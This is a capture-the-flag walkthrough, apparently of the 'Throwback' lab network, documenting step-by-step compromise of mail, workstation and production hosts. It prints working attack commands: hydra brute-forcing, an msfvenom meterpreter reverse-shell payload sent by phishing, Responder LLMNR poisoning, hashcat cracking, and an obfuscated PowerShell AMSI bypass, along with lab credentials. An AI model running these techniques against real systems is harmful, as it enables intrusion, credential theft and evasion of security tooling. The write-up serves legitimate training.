We found a user Credentials. Let’s try to decode it online. 
HumphreyW:1c13639dba96c7b53d26f7d00956a364:securitycenter
4 ThrowBack-Mail 10.200.154.232
4.1 ThrowBack-mail web service
URL: http://10.200.154.232  As you see we found a guest credentials in the home page. We will use them to login.
As you see we found a guest credentials in the home page. We will use them to login.  However, the benefits to us is getting the company’s address book, giving us a nice list of employees, usernames, and their associated e-mail addresses.
However, the benefits to us is getting the company’s address book, giving us a nice list of employees, usernames, and their associated e-mail addresses. 
4.2 ThrowBack-mail brute force
We will use hydra to get valid users. We have a users list. So, we need a password list. We have one problem as we don’t know the password policy till now. I will use the password list below. 
You can download users list from here.
You can download passwords list from here.
4.2.1 Hydra
First, We need to get the user and password parameter in the request. We can get it with inspect element  Now, we can run hydra:
Now, we can run hydra:
1
hydra -L names.txt -P pass.txt 10.200.154.232 http-post-form "/src/redirect.php:login_username=^USER^&secretkey=^PASS^:Unknown user or password incorrect"
Here we got some valid credentials.

Let’s combine them together.

4.3 ThrowBack-mail as MurphyF
After trying the valid credentials we have. I’ve found that MurphyF is the important one. So, let’s login as MurphyF.
1
2
3
url: http://10.200.154.232/
username: MurphyF
password: Summer2020

From the mail box. We found that there is a mail to reset password. Let’s open it.

The reset link needs to resolve the DNS to its IP, but we don’t know it till now. So, Let’s save it as a note.
5 ThrowBack-WS01 10.200.154.222
As we logged in as DaviesJ:Management2018 on the mail-server http://10.200.154.232. We found an email which include a exe file. So, we have an option here to use a phishing attack.
Creating the shell
1
msfvenom -p windows/meterpreter/reverse_tcp lhost=tun0 lport=443 -f exe -o cleaner.exe

Now, we have to create a phishing mail.

Don't forget to change priority to high
After sending the mail, We will get a callback session. 
Check the sysinfo.

Here we are. We found a new machine with it’s ip 10.200.154.222
5.1 ThrowBack-WS01
First, we need to migrate our session into a system process. Second, we need to get hashes on this machine.

After serval attempts of trying to get the hash of BlaireJ, but failure was our friend.
6 ThrowBack-PROD 10.200.154.219
First things first, we have a humphrey’s credentials. So we will try ssh, but it doesn’t work. So we goes towards the web service.
6.1 ThrowBack-prod web service
After some digging we have nothing interested here. 
Let’s back to ThrowBack-PROD as there’s nothing to do with other machines, we have accessed.
6.2 ThrowBack-PROD SSH brute force.
I’ve used hydra with the credentials we got from throwback-mail. Non of them accessed.
6.3-PROD abusing NBT-NS/LLMNR poisoning.
One of the easiest ways to collect credentials is abusing NBT-NS/LLMNR poisoning.
let’s talk about NBT-NS/LLMNR poisoning
LLMNR(Link-Local Multicast Name Resolution) and NetBIOS Name Service (NBT-NS) are windows domain services that works for host identification.
LLMNR likes DNS: Allows hosts in the local network to use names instead of IPs.
NBT-NS: Used to identify systems on a network by their NetBIOS name.
LLMNR Poisoning
You can spoof the source for name resolution on a victim network using responder, a tool used to respond to LLMNR and NBT-NS requests acting as though you know the identity of the host. “Poisoning” the service so that the victims will communicate with our machine. If the host belongs to a resource that requires identification the user and their NTLMv2 hash will be sent to the attacker. These hashes can then be collected from responder and taken offline to be cracked and then used to access the poisoned user’s machines or can be taken into PSExec to get a shell.
We will use a tool called Responder.
It will listen to multicast NR (Name Request) requests. It will redirect the victim user to our attacking machine instead of demanded machine.
Once the victim tries to connect our machine, Responder will steal users credentials
username/hash
Running Responder
1
responder -I tun0 -rdw -v
after some minutes we will get a victim. PetersJ is the victim from ThrowBack-PROD.

6.4 ThrowBack-PROD cracking password.
We have a hashed password. Let’s try to get the password. We will use hashcat.
First, you need to download OneRuleToRuleThemAll.
1
hashcat -m 5600 PetersJ.hash /opt/rockyou.txt -r /root/.hashcat/OneRuleToRuleThemAll.rule --debug-mode=1 --debug-file=matched.rule

The password is: Throwback317

6.5 ThrowBack-PROD SSH.
Using those credentials to ssh ThrowBack-PROD.
Password: Throwback317
1
ssh PetersJ@10.200.154.219

6.6 ThrowBack-PROD Privilege Escalation.

After checking our rights, We found that we need to escalate our privileges. So, I used starkiller seatbelt module. You can run it from windows or use winpeas.
We found a AutoLogon credentials:
username : BlaireJ
Password : 7eQgx6YzxgG3vC45t5k9
1
##### 3.5.6 ThrowBack-PROD useful data.
Now, we finished this machine, but we need something to use in the next step:
- What is the IP of
timekeep.throwback.local - What is the Domain Controller IP.
- Use this machine as a pivot to access other machines.
Let’s start with timekeep.throwback.local
we will use nslookup
1
nslookup THROWBACK-TIME.throwback.local

To get Domain Controller IP.
1

ipconfig /displaydns
1
2
THROWBACK-TIME.throwback.local : 10.200.154.176
THROWBACK-DC01.throwback.local : 10.200.154.117
let’s edit our hosts file
1
echo "10.200.154.176 timekeep.throwback.local" >> /etc/hosts
7. Pivot using ThrowBack-PROD session
We will use the autoroute module from Metasploit Framework. We need a meterpreter session.
- Pause Amsi.
- create a reverse shell as we did before for mail phishing.
- start the listener on msfconsole.
Pausing Amsi.
1
sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."AssEmbly"."GETTYPe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."getfiElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sETVaLUE"( ${nULl},${tRuE} )
The past command is :[Ref].Assembly.GetType(‘System.Management.Automation.AmsiUtils’).GetField(‘amsiInitFailed’,’NonPublic,Static’).SetValue($null,$true)
After getting the reverse shell.

then we will use socks_server module and run it.
